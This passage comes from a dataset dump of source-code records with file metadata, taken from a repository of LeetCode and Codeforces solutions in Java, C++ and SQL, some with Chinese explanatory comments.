"text": "// AC: Runtime: 10 ms, faster than 81.74% of Java online submissions for Number of Substrings Containing All Three Characters.\n// Memory Usage: 45.5 MB, less than 21.84% of Java online submissions for Number of Substrings Containing All Three Characters.\n// Sliding window: when find a substring that just contain such letters at least once, then plus the left endpoint to the starting distance.\n// T:O(n), S:O(1)\n// \nclass Solution {\n public int numberOfSubstrings(String s) {\n int[] countLetter = new int[]{0, 0, 0};\n int leftPos = 0, ret = 0;\n for (int i = 0; i < s.length(); i++) {\n countLetter[s.charAt(i) - 'a']++;\n while (countLetter[0] > 0 && countLetter[1] > 0 && countLetter[2] > 0) {\n countLetter[s.charAt(leftPos++) - 'a']--;\n }\n\n ret += leftPos;\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.5285481214523315,
"alphanum_fraction": 0.554649293422699,
"avg_line_length": 22.615385055541992,
"blob_id": "dfbb442859371b4762239e447f5629a870653fd0",
"content_id": "c0c0f819ad6cd01e2bee4f58a1c5d69c23fb71a0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 759,
"license_type": "no_license",
"max_line_length": 87,
"num_lines": 26,
"path": "/leetcode_solved/leetcode_0027_Remove_Element.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * AC:\n * Runtime: 0 ms, faster than 100.00% of C++ online submissions for Remove Element.\n * Memory Usage: 8.7 MB, less than 38.23% of C++ online submissions for Remove Element.\n *\n * 思路:原地算法,就是不使用额外空间完成预期功能。\n * 这里简单用原数组位置进行替换赋值即可。最后它只会去 return 的值\n * 的 N 位取结果数组。这是这道题隐藏的返回特性。\n */\nclass Solution {\npublic:\n int removeElement(vector<int>& nums, int val) {\n \tint size = nums.size();\n if(size == 0)\n \treturn 0;\n\n int count = 0;\n for(int i = 0; i < size; i++) {\n \tif(nums[i] != val) {\n \t\tnums[count++] = nums[i];\n \t}\n }\n\n return count;\n }\n};"
},
{
"alpha_fraction": 0.4444444477558136,
"alphanum_fraction": 0.4636015295982361,
"avg_line_length": 20.75,
"blob_id": "8092e22383e7e81191ab231b44f3d723bc525ed5",
"content_id": "b8680e9c1fa6be9dd9c7ac3487799fc982e70e2d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 522,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 24,
"path": "/codeForces/Codeforces_677A_Vanya_and_Fence.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Time: 233 ms \n// Memory: 0 KB\n// .\n// T:O(n), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_677A_Vanya_and_Fence {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int n = sc.nextInt(), h = sc.nextInt(), ret = 0;\n while (sc.hasNext()) {\n int i = sc.nextInt();\n if (i > h) {\n ret += 2;\n } else {\n ret++;\n }\n }\n\n System.out.println(ret);\n }\n}\n"
},
{
"alpha_fraction": 0.49106302857398987,
"alphanum_fraction": 0.49905925989151,
"avg_line_length": 26.256410598754883,
"blob_id": "dd1e04bb753aff1a766f2212873de074b67bfdc3",
"content_id": "5064309ff5f2d9642ce99ce2f05e284ad509013c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 2126,
"license_type": "no_license",
"max_line_length": 87,
"num_lines": 78,
"path": "/codeForces/Codeforces_1697B_Promo.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 1762 ms \n// Memory: 7500 KB\n// Notice: sum may overflow Integer range. Using FastReader otherwise java may timeout.\n// array, prefix sum\n// T:O(nlogn + q), S:O(n)\n// \nimport java.io.BufferedReader;\nimport java.io.IOException;\nimport java.io.InputStreamReader;\nimport java.util.ArrayList;\nimport java.util.Arrays;\nimport java.util.List;\nimport java.util.StringTokenizer;\n\npublic class Codeforces_1697B_Promo {\n private static class FastReader {\n BufferedReader br;\n StringTokenizer st;\n\n public FastReader() {\n br = new BufferedReader(new InputStreamReader(System.in));\n }\n\n String next() {\n while (st == null || !st.hasMoreElements()) {\n try {\n st = new StringTokenizer(br.readLine());\n } catch (IOException e) {\n e.printStackTrace();\n }\n }\n return st.nextToken();\n }\n\n int nextInt() {\n return Integer.parseInt(next());\n }\n\n long nextLong() {\n return Long.parseLong(next());\n }\n\n double nextDouble() {\n return Double.parseDouble(next());\n }\n\n String nextLine() {\n String str = \"\";\n try {\n str = br.readLine();\n } catch (IOException e) {\n e.printStackTrace();\n }\n return str;\n }\n }\n\n public static void main(String[] args) {\n FastReader sc = new FastReader();\n int n = sc.nextInt(), q = sc.nextInt();\n Integer[] arr = new Integer[n];\n for (int i = 0; i < n; i++) {\n arr[i] = sc.nextInt();\n }\n Arrays.sort(arr);\n List<Long> prefixSum = new ArrayList<>();\n prefixSum.add(0L);\n long curSum = 0;\n for (int i = 0; i < n; i++) {\n curSum += arr[i];\n prefixSum.add(curSum);\n }\n for (int i = 0; i < q; i++) {\n int x = sc.nextInt(), y = sc.nextInt();\n System.out.println(prefixSum.get(n - x + y) - prefixSum.get(n - x));\n }\n }\n}\n"
},
{
"alpha_fraction": 0.5423966646194458,
"alphanum_fraction": 0.5557112693786621,
"avg_line_length": 30.04347801208496,
"blob_id": "fd7d87289e9420aeb76d5490e2127bf70f329153",
"content_id": "d8b648bb3ff7c65dff320b35b95b0f589079a4f8",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1427,
"license_type": "no_license",
"max_line_length": 103,
"num_lines": 46,
"path": "/leetcode_solved/leetcode_0897_Increasing_Order_Search_Tree.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 0 ms, faster than 100.00% of Java online submissions for Increasing Order Search Tree.\n// Memory Usage: 36.6 MB, less than 28.64% of Java online submissions for Increasing Order Search Tree.\n// inorder traversal and rearrange\n// \n/**\n * Definition for a binary tree node.\n * public class TreeNode {\n * int val;\n * TreeNode left;\n * TreeNode right;\n * TreeNode() {}\n * TreeNode(int val) { this.val = val; }\n * TreeNode(int val, TreeNode left, TreeNode right) {\n * this.val = val;\n * this.left = left;\n * this.right = right;\n * }\n * }\n */\nclass Solution {\n public TreeNode increasingBST(TreeNode root) {\n List<TreeNode> record = new LinkedList<>();\n inorderTraversal(root, record);\n for (int i = 0; i < record.size() - 1; i++) {\n record.get(i).left = null;\n record.get(i).right = record.get(i + 1);\n }\n record.get(record.size() - 1).left = null;\n record.get(record.size() - 1).right = null;\n\n return record.get(0);\n }\n\n private void inorderTraversal(TreeNode root, List<TreeNode> out) {\n if (root == null) {\n return;\n }\n if (root.left == null && root.right == null) {\n out.add(root);\n } else {\n inorderTraversal(root.left, out);\n out.add(root);\n inorderTraversal(root.right, out);\n }\n }\n}"
},
{
"alpha_fraction": 0.576347291469574,
"alphanum_fraction": 0.6002994179725647,
"avg_line_length": 36.16666793823242,
"blob_id": "f9fcb22b659a63fb18bbf0c8687e5593cb767721",
"content_id": "b088b099d2a1a88a91316adbc5c0ebdb797a0535",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 668,
"license_type": "no_license",
"max_line_length": 139,
"num_lines": 18,
"path": "/leetcode_solved/leetcode_1526_Minimum_Number_of_Increments_on_Subarrays_to_Form_a_Target_Array.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 2 ms, faster than 100.00% of Java online submissions for Minimum Number of Increments on Subarrays to Form a Target Array.\n// Memory Usage: 51.4 MB, less than 63.97% of Java online submissions for Minimum Number of Increments on Subarrays to Form a Target Array.\n// if current element is larger than former one, we need to (i - prev) steps to make up the difference.\n// T:O(n), S:O(1)\n// \nclass Solution {\n public int minNumberOperations(int[] target) {\n int ret = 0, prev = 0;\n for (int i:target) {\n if (i > prev) {\n ret += i - prev;\n }\n prev = i;\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.5104790329933167,
"alphanum_fraction": 0.5419161915779114,
"avg_line_length": 20.580644607543945,
"blob_id": "0bb73999a34609587b6b5c706ea88dc1d06e4abf",
"content_id": "34c1b61bd7bc68b3b84a16998b3cf126fd2a20e1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 682,
"license_type": "no_license",
"max_line_length": 106,
"num_lines": 31,
"path": "/leetcode_solved/leetcode_1252_Cells_with_Odd_Values_in_a_Matrix.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * AC:\n * Runtime: 4 ms, faster than 97.08% of C++ online submissions for Cells with Odd Values in a Matrix.\n * Memory Usage: 7.9 MB, less than 78.78% of C++ online submissions for Cells with Odd Values in a Matrix.\n *\n */\nclass Solution {\npublic:\n int oddCells(int n, int m, vector<vector<int>>& indices) {\n\t\tint rowSize = indices.size();\n\t\tvector<int> row(n, 0);\n\t\tvector<int> col(m, 0);\n\t\tint ret = 0;\n\n\t\tfor (int i = 0; i < rowSize; i++) {\n\t\t\trow[indices[i][0]]++;\n\t\t\tcol[indices[i][1]]++;\n\t\t}\n\n\t\t// 计算奇数个数\n\t\tfor (int i = 0; i < n; i++) {\n\t\t\tfor (int j = 0; j < m; j++) {\n\t\t\t\tif ((row[i] + col[j]) % 2 == 1) {\n\t\t\t\t\tret++;\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\n\t\treturn ret;\n\t}\n};"
},
{
"alpha_fraction": 0.4680134654045105,
"alphanum_fraction": 0.5067340135574341,
"avg_line_length": 24.826086044311523,
"blob_id": "8128f27b7ac0ab7638c85dd392b3b72932a5329d",
"content_id": "09254f7de7a476f9fc9ab28a7f3969313184daa7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 594,
"license_type": "no_license",
"max_line_length": 96,
"num_lines": 23,
"path": "/leetcode_solved/leetcode_0115_Distinct_Subsequences.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "class Solution {\npublic:\n\t/**\n\t * AC:\n\t * Runtime: 4 ms, faster than 95.83% of C++ online submissions for Distinct Subsequences.\n\t * Memory Usage: 8.5 MB, less than 100.00% of C++ online submissions for Distinct Subsequences.\n\t *\n\t */\n int numDistinct(string s, string t) {\n \tconst size_t S = s.size();\n \tconst size_t T = t.size();\n \tif(!S || !T)\n \t\treturn 0;\n \tvector<uint32_t> dp(T + 1, 0); \n \tdp[0] = 1;\n \tfor(size_t i = 0; i < S; i++)\n \t\tfor(size_t j = T; j >0; j--)\n \t\t\tif(t[j - 1] == s[i])\n \t\t\t\tdp[j] += dp[j - 1];\n\n \treturn dp[T];\n }\n};\n"
},
{
"alpha_fraction": 0.48358863592147827,
"alphanum_fraction": 0.5164113640785217,
"avg_line_length": 24.38888931274414,
"blob_id": "987d012f59a3eb34e0e4842f33807211a6f83fbf",
"content_id": "9989ef9ad65f75f8cc99e54ef68ddd25047d3c62",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 457,
"license_type": "no_license",
"max_line_length": 72,
"num_lines": 18,
"path": "/codeForces/Codeforces_1358A_Park_Lighting.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 280 ms \n// Memory: 0 KB\n// .\n// T:O(t), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1358A_Park_Lighting {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n int n = sc.nextInt(), m = sc.nextInt(), area = n * m;\n System.out.println(area % 2 == 0 ? area / 2 : area / 2 + 1);\n }\n }\n}\n"
},
{
"alpha_fraction": 0.5436643958091736,
"alphanum_fraction": 0.5667808055877686,
"avg_line_length": 21.461538314819336,
"blob_id": "47fa945ba9310a65b17be305640ede6c4992ee88",
"content_id": "e4434032f29ae6900e2ffe0a8cc7d444eb71fc00",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1168,
"license_type": "no_license",
"max_line_length": 104,
"num_lines": 52,
"path": "/leetcode_solved/leetcode_0095_Unique_Binary_Search_Trees_II.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * Definition for a binary tree node.\n * struct TreeNode {\n * int val;\n * TreeNode *left;\n * TreeNode *right;\n * TreeNode(int x) : val(x), left(NULL), right(NULL) {}\n * };\n */\nclass Solution {\npublic:\n\t/**\n\t * AC:\n\t * Runtime: 16 ms, faster than 87.49% of C++ online submissions for Unique Binary Search Trees II.\n\t * Memory Usage: 16.5 MB, less than 78.19% of C++ online submissions for Unique Binary Search Trees II.\n\t *\n\t */\n\tvector<TreeNode*> generateTrees(int s, int t) {\n\t\tvector<TreeNode*> ans;\n\t\tif(s > t) {\n\t\t\tans.push_back(NULL);\n\t\t\treturn ans; \n\t\t}\n\t\tif(s == t) {\n\t\t\tTreeNode* node1 = new TreeNode(s);\n\t\t\tans.push_back(node1);\n\t\t\treturn ans;\n\t\t}\n\t\tfor(int i = s; i <= t; i++) {\n\t\t\tvector<TreeNode*> l = generateTrees(s, i - 1);\n\t\t\tvector<TreeNode*> r = generateTrees(i + 1, t);\n\t\t\tfor(auto it1:l) {\n\t\t\t\tfor(auto it2:r) {\n\t\t\t\t\tTreeNode* node2 = new TreeNode(i);\n\t\t\t\t\tnode2->left = it1;\n\t\t\t\t\tnode2->right = it2;\n\t\t\t\t\tans.push_back(node2);\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\n\t\treturn ans;\n\t}\n vector<TreeNode*> generateTrees(int n) {\n \tvector<TreeNode*> ans;\n \tif(n == 0) {\n \t\treturn ans; \n \t}\n\n \treturn generateTrees(1, n);\n }\n};\n"
},
{
"alpha_fraction": 0.5473145842552185,
"alphanum_fraction": 0.5843989849090576,
"avg_line_length": 36.28571319580078,
"blob_id": "efb4eae6376d2aa18c38e3378bce6982f477afd6",
"content_id": "1e5e8b435905f7b20c78e9695f2107aa1a3fc686",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 978,
"license_type": "no_license",
"max_line_length": 110,
"num_lines": 21,
"path": "/leetcode_solved/leetcode_0961_N-Repeated_Element_in_Size_2N_Array.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC:\n// Runtime: 0 ms, faster than 100.00% of Java online submissions for N-Repeated Element in Size 2N Array.\n// Memory Usage: 39.8 MB, less than 57.40% of Java online submissions for N-Repeated Element in Size 2N Array.\n// \n// 思路:考虑不使用 O(n) 空间的做法。想到位运算中的异或运算:只有当 a = b 时, a^b == 0,利用这点可以解决此题。\n// 由于 一般以上都是 重复 N 次的数字,我们每次随机取两个数进行判断,理论上平均只需要 4 次就能找到这个数\n// 复杂度:T:avg:O(1) max:无限大, S:O(1)\n// \nclass Solution {\n public int repeatedNTimes(int[] nums) {\n int size = nums.length, rand1, rand2;\n Random rand = new Random();\n while (true) {\n rand1 = rand.nextInt(size);\n rand2 = rand.nextInt(size);\n if (rand1 != rand2 && (nums[rand1] ^ nums[rand2]) == 0) {\n return nums[rand1];\n }\n }\n }\n}"
},
{
"alpha_fraction": 0.4262295067310333,
"alphanum_fraction": 0.43776562809944153,
"avg_line_length": 33.33333206176758,
"blob_id": "888894459c7841d05a86bd40e88163a1a5225a70",
"content_id": "50918e9c94d924b287758b75e306ee09d862c0d9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 1651,
"license_type": "no_license",
"max_line_length": 94,
"num_lines": 48,
"path": "/contest/leetcode_biweek_57/leetcode_1942_The_Number_of_the_Smallest_Unoccupied_Chair.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "class Solution {\n public int smallestChair(int[][] times, int targetFriend) {\n int peopleNum = times.length;\n int targetComeTime = times[targetFriend][0], targetLeaveTime = times[targetFriend][1];\n Arrays.sort(times, new Comparator<int[]>() {\n @Override\n public int compare(int[] o1, int[] o2) {\n return o1[0] - o2[0];\n }\n });\n List<Integer> chairs = new ArrayList<>();\n\n for (int i = 0; i < peopleNum; i++) {\n int comeTime = times[i][0], leaveTime = times[i][1];\n // 清理 leave\n List<Integer> toRemoveIndex = new LinkedList<>();\n for (int j = 0; j < chairs.size(); j++) {\n if (chairs.get(j) <= comeTime) {\n toRemoveIndex.add(j);\n }\n }\n for (int toRemove: toRemoveIndex) {\n chairs.set(toRemove, 0);\n }\n\n int canSitIndex = -1;\n for (int j = 0; j < chairs.size(); j++) {\n if (chairs.get(j) == 0) {\n canSitIndex = j;\n break;\n }\n }\n if (canSitIndex == -1) {\n chairs.add(leaveTime);\n if (comeTime == targetComeTime && leaveTime == targetLeaveTime) {\n return chairs.size() - 1;\n }\n } else {\n chairs.set(canSitIndex, leaveTime);\n if (comeTime == targetComeTime && leaveTime == targetLeaveTime) {\n return canSitIndex;\n }\n }\n }\n\n return -1;\n }\n}"
},
{
"alpha_fraction": 0.49378880858421326,
"alphanum_fraction": 0.5357142686843872,
"avg_line_length": 31.200000762939453,
"blob_id": "acfb3f97379ae2d096980820ac97796792da7638",
"content_id": "467238d351ce3dfb55cb766cf5d735f4ae073fe4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 644,
"license_type": "no_license",
"max_line_length": 110,
"num_lines": 20,
"path": "/codeForces/Codeforces_1618A_Polycarp_and_Sums_of_Subsequences.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// Time: 389 ms \n// Memory: 0 KB\n// simple output a1, a2, a7-a1-a2\n// T:O(t), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1618A_Polycarp_and_Sums_of_Subsequences {\n private final static Scanner SC = new Scanner(System.in);\n\n public static void main(String[] args) {\n int t = SC.nextInt();\n for (int i = 0; i < t; i++) {\n int a1 = SC.nextInt(), a2 = SC.nextInt(), a3 = SC.nextInt(), a4 = SC.nextInt(), a5 = SC.nextInt(),\n a6 = SC.nextInt(), a7 = SC.nextInt();\n System.out.printf(\"%d %d %d\", a1, a2, a7 - a1 - a2);\n System.out.println();\n }\n }\n}\n"
},
{
"alpha_fraction": 0.42950108647346497,
"alphanum_fraction": 0.4425162672996521,
"avg_line_length": 14.931034088134766,
"blob_id": "a391f5062e019d73d095f7afe61420b1de43e7c1",
"content_id": "50e40d08044b9971bcec4cd48ab7520e3e98ead2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 471,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 29,
"path": "/contest/leetcode_week_171/leetcode_5307_Convert_Integer_to_the_Sum_of_Two_No-Zero_Integers.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "/**\n * AC:\n * 思路:略\n *\n */\nclass Solution {\npublic:\n\tbool isContainZero(int a) {\n\t\twhile(a) {\n\t\t\tif(a % 10 == 0) {\n\t\t\t\treturn true;\n\t\t\t}\n\t\t\ta /= 10;\n\t\t}\n\t\treturn false;\n\t}\n vector<int> getNoZeroIntegers(int n) {\n vector<int> ret;\n for(int i = 1; i < n; i++) {\n \tif(!isContainZero(i) && !isContainZero(n - i)) {\n \t\tret.push_back(i);\n \t\tret.push_back(n - i);\n \t\tbreak;\n \t}\n }\n\n return ret;\n }\n};"
},
{
"alpha_fraction": 0.6120689511299133,
"alphanum_fraction": 0.6465517282485962,
"avg_line_length": 30.727272033691406,
"blob_id": "c80b0814c70a781073b29c6e0a4885d82b479e04",
"content_id": "56d508096a076975dcd22ac1b39ea266b581775f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 348,
"license_type": "no_license",
"max_line_length": 88,
"num_lines": 11,
"path": "/leetcode_solved/leetcode_0912_Sort_an_Array.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// Runtime: 5 ms, faster than 98.56% of Java online submissions for Sort an Array.\n// Memory Usage: 47.6 MB, less than 86.37% of Java online submissions for Sort an Array.\n// Dual-Pivot Quicksort by Vladimir Yaroslavskiy\n// T:O(nlogn), S:O(logn)\n// \nclass Solution {\n public int[] sortArray(int[] nums) {\n Arrays.sort(nums);\n return nums;\n }\n}"
},
{
"alpha_fraction": 0.739393949508667,
"alphanum_fraction": 0.7787878513336182,
"avg_line_length": 81.75,
"blob_id": "b8bdb3abb5a2f841f6381653ca609e13dbbf3aaa",
"content_id": "6f2d85891da43c0391094e57aa484e7c40eec885",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "SQL",
"length_bytes": 330,
"license_type": "no_license",
"max_line_length": 103,
"num_lines": 4,
"path": "/leetcode_solved/leetcode_1729_Find_Followers_Count.sql",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "-- Runtime: 611 ms, faster than 34.38% of MySQL online submissions for Find Followers Count.\n-- Memory Usage: 0B, less than 100.00% of MySQL online submissions for Find Followers Count.\n# Write your MySQL query statement below\nselect user_id, count(follower_id) as followers_count from Followers group by user_id order by user_id;"
},
{
"alpha_fraction": 0.546875,
"alphanum_fraction": 0.5874999761581421,
"avg_line_length": 20.33333396911621,
"blob_id": "87755b06751ade8ba8969797458a6e33e3183304",
"content_id": "8d37815cad2ef89f6735e573f53ccbcca3b08cd4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 320,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 15,
"path": "/codeForces/Codeforces_630A_Again_Twenty_Five.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 171 ms \n// Memory: 0 KB\n// .\n// T:O(1), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_630A_Again_Twenty_Five {\n public static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n long n = sc.nextLong();\n System.out.println(n == 1 ? 5 : 25);\n }\n}\n"
},
{
"alpha_fraction": 0.5165069103240967,
"alphanum_fraction": 0.5441959500312805,
"avg_line_length": 35.153846740722656,
"blob_id": "d5d187a263801cf085f6dc54a4c39a5a650daef9",
"content_id": "43760de9ed9c788d3709175cd55fb3e504a2cb54",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 939,
"license_type": "no_license",
"max_line_length": 107,
"num_lines": 26,
"path": "/leetcode_solved/leetcode_2348_Number_of_Zero-Filled_Subarrays.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 7 ms, faster than 20.00% of Java online submissions for Number of Zero-Filled Subarrays.\n// Memory Usage: 95.2 MB, less than 100.00% of Java online submissions for Number of Zero-Filled Subarrays.\n// count continuous zero, sum every pieces' count, every piece can contribute n * (n+1)/2 .\n// T:O(n), S:O(1)\n// \nclass Solution {\n public long zeroFilledSubarray(int[] nums) {\n int continousZeroCount = 0;\n long ret = 0;\n for (int num : nums) {\n if (num == 0) {\n continousZeroCount++;\n } else {\n if (continousZeroCount > 0) {\n ret += (long) continousZeroCount * (continousZeroCount + 1) / 2;\n continousZeroCount = 0;\n }\n }\n }\n if (continousZeroCount > 0) {\n ret += (long) continousZeroCount * (continousZeroCount + 1) / 2;\n }\n\n return ret;\n }\n}"
},
{
"alpha_fraction": 0.44349774718284607,
"alphanum_fraction": 0.45919281244277954,
"avg_line_length": 30.871429443359375,
"blob_id": "5e9e07aba195905ed10769b5ec96a2034599e318",
"content_id": "51f0c76fb3eb469fdb3540d54a143e7a31932b8f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 2230,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 70,
"path": "/leetcode_solved/leetcode_1609_Even_Odd_Tree.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: Runtime: 26 ms, faster than 14.77% of Java online submissions for Even Odd Tree.\n// Memory Usage: 65.9 MB, less than 34.09% of Java online submissions for Even Odd Tree.\n// level-order traversal, notice we can't use recursion because this will case TLE.\n// T:O(n), S:O(n)\n// \nclass Solution {\n public boolean isEvenOddTree(TreeNode root) {\n List<List<Integer>> record = new ArrayList<>();\n boolean ret = levelOrderTraversal(root, record);\n if (!ret) {\n return false;\n }\n\n for (int i = 0; i < record.size(); i++) {\n int prev = i % 2 == 0 ? Integer.MIN_VALUE : Integer.MAX_VALUE;\n for (int j: record.get(i)) {\n if ((i % 2 == 0 && (j % 2 == 0 || j <= prev)) || (i % 2 == 1 && (j % 2 == 1 || j >= prev))) {\n return false;\n }\n prev = j;\n }\n }\n\n return true;\n }\n\n private boolean levelOrderTraversal(TreeNode root, List<List<Integer>> out) {\n if (root == null) {\n return true;\n }\n if (root.val % 2 == 0) {\n return false;\n }\n\n int depth = 0;\n List<Integer> tempList = new LinkedList<>();\n tempList.add(root.val);\n out.add(tempList);\n\n List<TreeNode> toSearch = new LinkedList<>();\n if (root.left != null) {\n toSearch.add(root.left);\n }\n if (root.right != null) {\n toSearch.add(root.right);\n }\n\n while (!toSearch.isEmpty()) {\n depth++;\n List<TreeNode> newAdd = new LinkedList<>();\n List<Integer> levelList = new LinkedList<>();\n for (TreeNode node: toSearch) {\n if ((depth % 2 == 0 && node.val % 2 == 0) || (depth % 2 == 1 && node.val % 2 == 1)) {\n return false;\n }\n levelList.add(node.val);\n if (node.left != null) {\n newAdd.add(node.left);\n }\n if (node.right != null) {\n newAdd.add(node.right);\n }\n }\n out.add(levelList);\n toSearch = newAdd;\n }\n\n return true;\n }\n}"
},
{
"alpha_fraction": 0.4461778402328491,
"alphanum_fraction": 0.46489858627319336,
"avg_line_length": 24.639999389648438,
"blob_id": "9f8ff97caed7f633956eab60fababd04a7fc67d7",
"content_id": "a7b478549f64d46d9e6cb57919fcdc251e1e2e9f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 641,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 25,
"path": "/codeForces/Codeforces_1554A_Cherry.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 592 ms \n// Memory: 0 KB\n// The answer must appear in adjacent pairs.\n// T:O(sum(ni)), S:O(1)\n// \nimport java.util.Scanner;\n\npublic class Codeforces_1554A_Cherry {\n public static void main(String[] args) {\n Scanner sc = new Scanner(System.in);\n int t = sc.nextInt();\n\n for (int i = 1; i <= t; i++) {\n int n = sc.nextInt(), prev = sc.nextInt();\n long ret = 0;\n for (int j = 1; j < n; j++) {\n int a = sc.nextInt();\n ret = Math.max(ret, (long) prev * a);\n prev = a;\n }\n\n System.out.println(ret);\n }\n }\n}\n"
},
{
"alpha_fraction": 0.48745518922805786,
"alphanum_fraction": 0.5107526779174805,
"avg_line_length": 25.571428298950195,
"blob_id": "6e93af1ca8abfeb41933520e24d9b19cb9b83ae1",
"content_id": "50b2ab74edd1d464f047c4113ff21f90d56c1b30",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Java",
"length_bytes": 558,
"license_type": "no_license",
"max_line_length": 73,
"num_lines": 21,
"path": "/codeForces/Codeforces_1742A_Sum.java",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
"text": "// AC: 296 ms \n// Memory: 0 KB\n// .\n// T:O(t), S:O(1)\n// \nimport java.util.Arrays;\nimport java.util.Scanner;\n\npublic class Codeforces_1742A_Sum {\n private final static Scanner sc = new Scanner(System.in);\n\n public static void main(String[] args) {\n int t = sc.nextInt();\n for (int i = 0; i < t; i++) {\n int a = sc.nextInt(), b = sc.nextInt(), c = sc.nextInt();\n int[] arr = new int[]{a, b, c};\n Arrays.sort(arr);\n System.out.println(arr[2] - arr[1] == arr[0] ? \"YES\" : \"NO\");\n }\n }\n}\n"
},
{
"alpha_fraction": 0.28584906458854675,
"alphanum_fraction": 0.3174528181552887,
"avg_line_length": 21.56382942199707,
"blob_id": "bc840b19a9dd180196fa713d41a2fe2b5d5ac42c",
"content_id": "cf6587c5c1165f61582998cf7ee5785cd1a16bc1",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 2172,
"license_type": "no_license",
"max_line_length": 89,
"num_lines": 94,
"path": "/leetcode_solved/leetcode_0059_Spiral_Matrix_II.cpp",
"repo_name": "Ignorance-of-Dong/Algorithm",
"src_encoding": "UTF-8",
